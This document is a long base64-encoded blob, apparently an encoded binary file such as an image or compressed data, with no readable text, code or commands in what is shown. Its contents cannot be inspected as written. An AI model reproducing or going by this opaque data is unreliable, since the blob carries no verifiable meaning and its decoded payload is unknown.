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[base64]/wpiRbAZNd5iplkYlgUWgTGbnUtNBIjJcw2O/zymTGnH7jvWKLPYQqqzb0m7kMAMCXRQtQv01tsKDq9wiDJKUNPHAdJe+09z0D2ncXPLMWcByM4xwkhx11nXXcoqU/cdBxeIF14W19CABRYBzKDLNO2pRQ999NVjoH6inGFFAlgEKCB9BR6Y4IIMmvPghBMOYaELF6LpQYc1ithiiiYGo8CKoLkYdthepBCFKWWg+OyPP/r4Y4snnihPGWUoYIAkxPRwwx857LPFPn9ISSWWW/ZQHuI9bOFlOmGKCUOFLgiQQZprwol55hlRtYQ1kzwV6iQ+EfqTTz0JVWdRONgSl/9dA7TRK0J14BpI7XWcwOlKabTFKau94ObnGB2R5Ns/BbQKVfKrLsWSrbi6BFMg/5xAvR//+LEEQ1xQNEBbBgRW7AfxRjRtwhpJq9q0VNWyQi3/KAN/J4jMj0gfK5RaUKOOtlVAt+ciyxXMGCMY3/MWNQ4RDHlUJjIRWIE8CuOtdoHGWqAJRia+NYpJGGMSs+igB/NQhmbBBX8Ewdg/3FeLWsBPGfKbHwVIQ4EYyrAPfqEG/lBgBeAMR2TQCZkPf0iCmgkRC8lxWQCwcJ2VKXE7HOACF0jwMi7QgANZ4AQA2rMzCOyAGABQmn7qQQ4EWeE/VAgQgaCwtAQpiEEOYgD/[base64]/oYbFqHKRhhBjWjQ8l2EycwixDOIfATTNIBx5mXgdIBgrWBdjwNEsBRjjEIMoKW4i/8Kb3pCoIZk44T9C4c8VFCQMABXoQGPYh5zqlIHgOFjGQLZDICaABEP9DxYAhDQBceMKJSgBDWbGAfQscarfoQF5LkACLpjnAlqYBjGwCIH2rAUCCrjBFfJTD1E0Ih1o8E8Zk6Y0pjWtQeZgwIMYQCEXWKhqF6rjCDwgBi/wEUh8/COLUgTIsEVjLguQViHdRkjIpohIQiJS2AxgAAhAYAhayMEWmkRJCfjtcJwsTxY82YYeECKUo3SjHNFkOTW1crYhkAudpLkSZfJyt0yhpUdqghAtNMQuWOjVMXPjpzBYw3NJmaZQTFCn3oZKl9L97Qnw15AytAR6MJle9fzgB/9bNGUpSBGCLQzQkN4UwGHQDIMJCJUPn/SiLd2jyrC8Uk/AKIGFAA2oTQnqF516lIHGKMhiK9IoDPxDHABQTb4c+i1ymQszMr1vZMY3J9NEIIEWXgyGg5GFhLxFvRR9mDIipoz+uhCGMqxBaii2UwhfRnyZwZ/IfpiA4FDhqEctwVtLkFSkDchnAaCZVKe6sgt8p8hZCEBWuaAFXYS1PdPYgXu0SIwsK8AHGqiHA0RxDw249a1KW5o7mqagBtnVjXCUUIX4miEB+FUMBhjskO7sR6+pSLE6SqRk/7wI0KCIj0FqZIgkkTe2NONvlISSlEiLuNNKegaLc5woLeFGM73/[base64]/zdoBiUZHSUuaDJLqJ3BDGIwhC3c40tiIpMcQ9GE2K7S03AqSA5KNQhZknq3up7VpZRZEgNbCydUsYJw/zFso+jSt3NPHuEjVRJw4sqn/[base64]/2Bh0Xcuqvd8eeh8+DVt83RwAsEBdeEWCxNvEHYs7XQso7Bh4nIuh/APmZB8/TZDEbRtVHEtwdBhpqdu7rQAYSB909cvihgB+WVwjUEVJTADJEAFFjBmD5dU3ydx9SGLsmggRTD/MxinMueXA5wgZVg0clQmZVuEcnqjWJKAf2RWZvzXNAtic28URzonR3pVIWlnR2iSAouQciUyWCgCSHsUNkGiAPQgCR8oWSIWN5TFgR6IWCuiABBwBABwJYTABYQgAYLTA183A22AWi/YDM2gBTdQdQzAWpBjJgIwOSOQCWKQCTzYg3YBam3BXKRWErVTO//gDSfgDd6wBN6gCk6ohE+Bd+djTI3VEDqxAGXghiyRhZyyhbdzAjJBaitRAOpTEMVkPAWgTnoRS5S3eakCK2kIlHSHeLNyEqfQbEfiPcRCiqunh3wofXYIlctHEEcyAHzwGspgGeLTe4wxQAXwL5vQ/1OZGBg0hFPnUoiMsW7YFQxloIkzZizr9g8TJm1jMQuQYJezcCxLWQOjkBoFwQMxcAHZt2NUAHFC5n2ziJi0yH/XcAE2g4vbcR5YsB6a1R6/iEU6g5nwRwwWOI4AIA75p3/40X/+9zRvlHMwQDXQKI16RY3VKADXCAHAVliqQXR6VjZqcQMMmIFuc2e9WWhAAoGYBQH08AU9IDhRQo85wI/9uJwAeQP0AJ03IJA0yA5mcpC14CEewpANaRESMEwIAw7SBDrZ5ISy4VMDEZ4gGRLmBTy10F5ycEwUgRAHQIW9dAKgooV5IBH/YAu05iq90F6DEl+m0wvOpkttOE6rAv8VdScptuI8RkiRgRAw/9Arf0AV8qSU0taHGVoDg/EB/MIvokgNdohhCIECf1BbZbEASvCho+CiLjqK6rZtvQFeSxAMbYmjHRoB1VIWEBRBiXgsI8qUxkIWgDdP06ajs1AWBhABQho+x4KU/0AlM8ANFrBjZ/BWrzhkiYmY/OcOZuYOohADnIAyj8kyRxQAaaELVmaZIDcN02AGlKlFIbeZFjiYQqaYo8mMdOWMz/hmq5kBTeBXaDICgqAAajMXQ6JI3WibK2IGZZUQJwJZh6RIhQV1KIKpeyYJkuCOugAllJSCQ+Cco/qc0Gmq9OABQzB2q3qDaJIJWpOd29mQr3H/[base64]/mqiBtKYxNFEErJeo2xEHMycGGxfFRhAU6UBTFwVNvnsjJ3mFw6i+5QBF7qZVfEBUmEi+jBi1mGRT+bM1I2pyVHp1kWDRKQAFhqRrIomstIVwB4mpFDgHJ0JgIgBiNAqF5gCrFZIkTy/4GJ5Y3tmHJG4DUaaEg6cmfqSFl+Zjd4owBmQA8A8CTz+CR/[base64]/ZphbKrP7B6ZemiDuoBYcp7NLRP8DH5czX/[base64]/owQRcIshPqNgACMrl/l1cB/[base64]/yz66RvK4r34VBDyAMo62lM6jWApygmv8RYVa26m+A+uASyqjKMgOq+jIAQdREh6EYSRGC+jQDC3t4d/nRCCvYfioxH/kJW8HAHHWhBY0AOUoAWUQAmcAGSpAFfgl5hf6qWdLVde4gAMYIG6MAMHzB3ogTPusX5B2x47EHIlR85zinJhQwwl4B+GWR+iiQ4c/LRRI88ZMLU8tyH3LACVkHYjYApm8AXo5SL/vFhlI8MrknLTYNC7qRCF9M99BiSVVQYQgGjQaQSWNDh/sAXPydFLDNLReQMxkCWrdQ85CFi18FdoYoAqbbghwNL4fRH5rd92EWoRCdTKU2oDrls0Hf8rjcUQWoEQnRvgaMygNl0S2IMQBbCE5FkQxrWf/yAH1gCsxYYUo5utmmfGa/gUvkQVA1BfDVHL4YO+vUGT5zOy1iIXIWY8w4x6o7BRCNUoeVEQZ3ENGROF5ktjfdkQEASv8RqjkUFjHES8dlnJdTCTpcIIEEAQiqHkmDF8FAvK8QJSCxBAv9uhMqVCFHPYECsQkqCsZ5AKlC3ZACABMfu/nt3ZDtB/hAAC53APhODdmqUF4NEdLhNlwkhymuXasB3bhE5WKxIMMzBGyKiY6LDbNQcCd8UOAviM0rhXGTICJiwATXDcBhAFNmJZEUhYc6FHDTgXKTeCAPBncPNY5Oj/NplqN/+gWe/YN/Q4OEkMnelN0c3A3jkgJdfAA9ewBX/LIa/aIQZpNUPQCvatJrwA7fjN0tDO33bB0q4GnnAc0wV+a7qzXUM9Erpj4sRAEa9mACxhKTYdKUeYKYEAkyxZB37wuGGAPCIxKg2x0zROEGPY4UBJXWhI0wnqEecUDH/HKBbKUr9LY0VaEHL9DzR+ARkjDjstDhMvJ16+5WNhTL1CvY2S4nKxALXMLjsqJyvQL3ntQfc6CxtrGulboySSvdh1YOYbGH25olw9vpio8F1BlmVZ5qZoohYQIBJA2ZOtBbEoi0XApXI+52rUOOxgBBaoWQCQBWWKHepBCYgO/1bjfOhZdui0HQ0QwM4yR4tqtEYdXOkQ8ttuZiFDYDXWiLWejiZdUAZH8AV0EUhoa1mL9EhvewNfAOuRpSOv/iN+5tBF0o4QcAMAEAOfWo8abaoAGQOcBOwSMDNWFVXXkA45eLVWiyYw0ApDcINDwIPT3t/STu3RzgsFoQUEcQKScmvofoWnsJIsWYQR6sf3qYVqfAMUwQmNdQLgroUtgZEZ/g/4WXgHkAc8yRR1VzwDwe9M7ay4NpTe1BKnoAbixDy7Q18fT4cZX4kLphVtUe7FZ4sNQQUoEOQZP3wNgeJxYluSLJXEJxF1+eTGc04FMQhJzhgAMSrYv4HBFvxDiP/Q4MB/[base64]/efPr/EOkxWEF48F8dWziC4LCPI02SJIH6BwKwjjTwuw+/NOowaAH5DsojPwfTWOKfBQJISMEl/JBwgTryK1C/JE44SEEJJbQlDRNPNHEJSExUAxL+XuxPvoQQiiYME8aYRIggdDTQxFP4+xFGGPGoI5A6TjhhQyFw0HFJHCAZEaEBBpjxHwNUakmkCAqQcUZH/sHgHz76GYBMMqdEiBsJDZgoyxqo2bLLEAaYk872QuCjyjDaRAnOAgxqSKGECppxoENUOglOcBZagNCEIJhRnPhWQNTNGijAlII+KGoJTmMQKoBPS1dKyaUIRonyH5uuuGIIACgBQJcbWA2qVg2gKAKp/6TcUapXwJwSxRx22DGisx2mgWAas3TJKda3iDELgWmOdcstttiy6loIJImGqmBysCCvvfrqyyjAAnvKnHQIYwcxxDKAdzEXXLBBAEBSeCyDygSIYpEuxDDjNAVKk2200gYWTTV69IDgtkZle/[base64]/csBUZ6KKoN0uK3qKl2I2QH/a9FaVpdpIcjfWySBLbkQwzPRoMQ8xDUuouTqXE4BAWHY1S53GSZejMlAvcQAiBFM5jEjkIQBbCAGU/xDNwiLBmxS2BnTHKwMpjCCEYhBEInVsCA1fI3AFGAAU5giBwAQmQS2sA/mdCU6R0zZc2j/wJXnuGwEmYBZJgQAAwbYzGbhGQ96tKgen/[base64]//[base64]/BbDa1EbNf/Clexr4XlmQxYCA2goKQkmfudY34QfCb6EZpF9d7DdRAMRqWcoC4Fo4utERb+tgCkgFXvRiYKIUxaToiuC6CMMAlmYABvJijA1sMAJASMaDj1mCJIbgAUAYIBh0iQZPRePTgZ1YAV9ggBE4UxsbyobKuAFNZ54aiS9IYGM5GOI+aLBVrnbVq169BgNqMQKyCoBmV/ROd3b2sy26la3/vCiC69ZYRgetMkQLkQMZkUbJEBVakgQqI4QMIp1/WEEXjZLDAWjHyALkARyPvOxqTelaz74Wtp+Wrd/iw2iI1AEPgUgSk0yryU9jso0mgkSLYHSKATEplfiBkmiyhqbrZgJLKfHlHoNBAymd6UzA/dyg3Lu8GpyTIFpY7j+a29wZKfcfsYydolr3zX/8ISHEJvY/wptOUml7RqErb3n/sQZOzIAG4qAH5X5tkXW2877xnMUkBtGoAhhjEwAOsIDhVrjC+QE1XWLIuEcqFA0MIX9uAUCDg1IEKFSc4kXJFa/OtXF0nWOhTcgABJLcZLaghZ8VBSBGA0gVBWjUMwoI/[base64]/gRucBiSWwFU3bfGPS4hfxhAFapkXOtFoJa/xWU/hJ9Lz1UIurw1QJeoRDRqKyScy/sATKq0A+pTHyEYCF1CjtndLdktdDKQQbrLuwYsON8Y2DsVfv/1O8/+/hvgkBBwPQ9yAEOiRtmCshvuKjR6LPQFwUApAgAooC0oAol7MAi7uIxrH44TjHTIAAHIgCgYOSSrH//hnw9Li2QJMbagio1ysiOYuRIYl76IsJvLOQliKcNojHm5DiKTqaB7jDdYBAiglxGIgjIIr4ERt4I5MgXAwYfywS5gAFOwvxtSKiyzIdI4DRYygN7Igd/4g33IgWsoATITuzI7GbDqijRzAShiu3v4jnl5jDmbuztjqzApGzrKDyHohX8IJcqyrEkoo8UTAs66vFMStESrAwXRBRTwtlRolCVoNSHgvDz8vEMMrDWkGv2wveeSmr65Nf14vfq7v3//[base64]/SQuyUItsYQsKDAZdCKkVo5UIKykYiyAJYgBzSMF4YcF6AQSg8wChEwAZlAcjqBcf+ALUGBjSSCEV4qkm84wyOIItIAbUMMKpszocWsIdqooheEKR8ToqvEIsPJmu4AEeCIBr/5AACWAAF/CAWsgAMISXx/AADyDDuXNKp1wDYTyIzisQQmytzcqRqgk1uvK8AnEjg4gB+LACLZArQ0TEQ9SPr0GRFam1z3MjGUGB6yrLVdubPLhERnLDUQoDTWutS9IkMkqDKqmC5ZsUWWo2+oKcU9SlM2k+g+C9W/w9hPA2oiFM5JGs6MoemeCBKuBMzvzFX+QBQRkE9Eu/d5oF7UkNhPi+fwA/8WsD+NidxqLESuQk0nsINMq/3KkuhIiBC6gdopEUfKqVBisCM9CWoShAoMCVdjSKAnQxptC4jQOBeWSHx4CBl8tHupAEECMLtAixDLQKsjCgl4sGCLAAK8gLEf/ki59IH3QwKQhKKZWioAq6IHrRoBQAOgGYKSJcBABoQc0gDYQhjaZKMtL4wYeShDL4gi2AuZasupecjZiUhCWYhiHogRsQGY/hgbDLSSaiDh4ASgngAimUgAvYh3mBATBshQ+CoqZ8yhflhQr5hzUqkPsIgr6Bra1EtEQ8RMDiszRYBAUpv2ZqGL/Su1dDkbNRgxdBGyEBECOpNRs1EPtDCASgAteZ0bxKpb2xw77sLBzpPM+jKzo6hVzELd2Dj+KSJVqKEir4HOHqHFeKj1AslXOSkdCZtvagE2kDJ1XslC2JkhnozEH9ReMzBv56P/hrm9b5BwRwVEeVAQAAPxn/eKbUpKFutBvSWyZla4t/CJ4Zaaa4jEtxEIe4jJQqsYBsyotyVM51hAJ60CgjyJUHCyh3fEd4XMgKS5cHzACqSDKIosCqeLiAVAvxHE/t9IxUMB4qEMGExJUXgyCVekgai8iJ1DExwE+YYbMOIsJo+IIH1E8xcI2iGg3bIEmR1A2O8sFpuIHXeFAInRgJVQAAsFAM3Yc/ALutskIzA9ELEFGQ6YEsyIIZyIILoA5C2IItAMPHMCuYcVEYdcqGqBtVQzS0/LwaVcRDHJATARwFkQRVsYC7UxCKbaMX8Q/+CJy2QRJDMrirURA/mEM+20NLJSZxO4i8Qz2NhbVTaFIh/[base64]/iGMpCDKCArNuuChvHWG9OgLpCEzhgNKhPJ0zgxjiqDSHANeG3JJFzCEzIAINKYIdoCrMICfWWifv3XkBHY9OLeHLgA5wBRQrgHonwMmBGDh/+F2J9BgDQNhkDTqx1VRB9F0rVcUtaDEagBABRoA0/lIzW8jwPxA29Ygg0gJD+QAz/wJEYCB3BQrCDlt0X0ShCZEVlEHAPQUh7Rj9VLglMrksGJG4Izvr/aUv3AkGDIglaqkqjtPfpSvlP0HF3q015iRZm4E2mrYWrLAWOaRlt4P1t4CNfhxbAlGgUoPWVLo/jow0bFAAxAALZlW7MwA10AgPLTW2ZqiLwlVSytpG3CAm64hiyQgBJIVbzAgsDdi1QwsHyyleRkY4prx3Z0gCL4ggHaqBiIXMm1VYKCTgZswOqsBFPYKY4ysRPTlrIY3Qx7OUoIwRG8FfeE1mhll2n/[base64]/bzCtVW5I6OKT4YIiB6ERKEyVIwpvFoZrAlBHOBKfHDAlz80QXJj7P0b3cMRV7OxV08sQ8ZS6EsAIuQIhJY1m0jQ9r68Xqsz4wybNwLGJIqaaECL9/EL+bXgMaSFOE/3CI66rCEkiFa7gGLuiBNuiBGYgVSogBLbgBLeAELWiGEsCmvEhPM84nVv0J5FxHWzXcc0HcEZMEXXBHpjjcw3WHya1c6RSMhRIA3ihQuPDcCRwga3EohyqNAZIEADjd9byVXIUgSGaAnZvPlnKpxzCCY4yNBQBe0ngDGHgMDSLl1BxQK1MyFnqqV/5d5X3JFSLeU9YNCKCHISAEnvgDLgBfoOSCj+mBgGXtLAjYNpiBGIgBTiiOGFBmnmzm8hWDTEgB9JXmKsmDs2G9FYHfwIKEuJkbQlJuRhkbg4CArAlNYmgUGq3Yr1SQA9isSwI1SbTnwwpTrxQRh+ADaoMABv9ZnKMRAlCqpVFSrU2LZ6w8b/xAkN+a6ZI2TDu9W4t+4V0SlAM4lf3iL/[base64]/9GIF1bYFdbWKW7WZg6pz/wAnbZhlCGIL/HIGl9O301Z3/ABBv+Adv9oMNqVivwYE8oDRIGoQ8YJQEae40IoYscIjzsoAE+efAOkYDsBEwPURbSOAVEKUVKIO5Usu/gT/qSp08YQSG0MQtJcS86cvM0+4cDTX0bpy3oe8KUeE6pa+BuC393u8B2F+lqTSB8y25MSFqqgLVseFX3MbSO2LYmIZvKr+EaOmEQEOiMdUqtmmbNq81yHD1agOjBhmQcXEuuIYLCICehI7o4OJtIoGHh3gSQIGQPcgSWDG+SGMcz+oc3/EdPxd3iAHxnAYzMIJsAIyyPuuj4DgkT6nqnGOR+1Unx+sDmvImtwokkAQN/8hyvn5WLpdWc6DWd6nPerGBN4iYihFJSVDzSiarFDAF3VjC2QivLEuyEwqhzGkqza6h4NWyaEhXSdCDHoiBZvgDMHPt1Ub7YUbmp76BnKCE2p6BHjBtlkFcorx0H3CBIch0iDW+QUIjN8Skik3LZs/uSdjDYMAWt+eEoAzjayDVdfuSHlAQ943ZUg8GeDaBwP88wm8tawAHIdgP/vCPQHijcQQnK7lgZpf2acdgtExSWKut0OTTGaGGWWKneJqE30EILPD2U2w0ZctUYKImh1idGxYTPniPiU8I069w4kIICI/we9/36U8IuM0+cRy/ddPwgE+OgVeOEr2Ag+/Jkv9ZorBreCyI+Ic/TxVjVhs/MPKhVcPteI0rAo5jgKuYhrbYgo9fH4BwJ1Cgg4IGDzoAkRDEuXTsMqRYZGRRtGiSLkpScJEYBAUeKyqIphECBGJIJN2wQIVKiTNXNGiA4g6dQRA2zeHMiZMdOxg+YWQI6iKDiyYCbEQJpnRRMKZMoyk1ZcOGgKo+xESBUKYiVKX/lEZb9C/sokUKyigwICnaP6ZK38JdGncu1H9jzeK9aCZGjxsx9u3L0SOH4B5ZssSI0ezGDUqOb3CKkSUHlwvXAtDIrPkCg6oexAgY0oMfaX68TqNOrRo1MrsL/i0IFnvB6wXgxkwSgiMIjt5p1NT/qYNDCHHivYnQdkyJIzFitJ8Hm/GvSBsUAGIXMD68txBwYUyM0e4bUpI03InnRj9mjC0/fpZAf87Nit36r7MLCZJft+7e/n3jkIaAA6qRRhKnJJGgggsGgsdr9Q2wQ33/HDDKLLNssgkkG264iR8T/jOAiCOSWOKIVUz44FezwSYbiCKG8E+MMoZQI4g31ifOdP9IWN8OP9qFwT8YEDkhAkfahYAM/8jQJJNa/KOFFmus8c8aM8zQhpY9DEbYH5VJIME1lvHAg2YccFBCmliwySYJb5KAggUJrETFGXfieYWeMPFZBExQaFCEoFAMWoQ7giKUqANDkESMSAq4oJAD/0XQhM5A7jhAk0GaIqQQQ+ncY8kXixxhQEgWYYQRSSGxqgBHkpAkiRlnlMCSS3xiqqlNN+lkDgM99fQTUEI1QVUXb7m1VFdKuVAVVWKI8YUkW8nz1VtfhQSWUmd5pEBbc4EbLlwKBHPWImh5VK0C0/B1Qw+EcMFlFm3MoBhjlDCmRQwz9FDZZZmhiaZmmV2zjx4jfOaBaKWZtprDqUXyj44g1rbCerrx5lsSdZRh3n++LTLbcyLLVnIwFvyTyj/kLgAJgOdNgpt4aZAXiDcJevzxcEJMMskBtMk2GyUoYDGhc//k4d+ASyOI4IIMBhJ1ICf8441dS3ijyo3B/[base64]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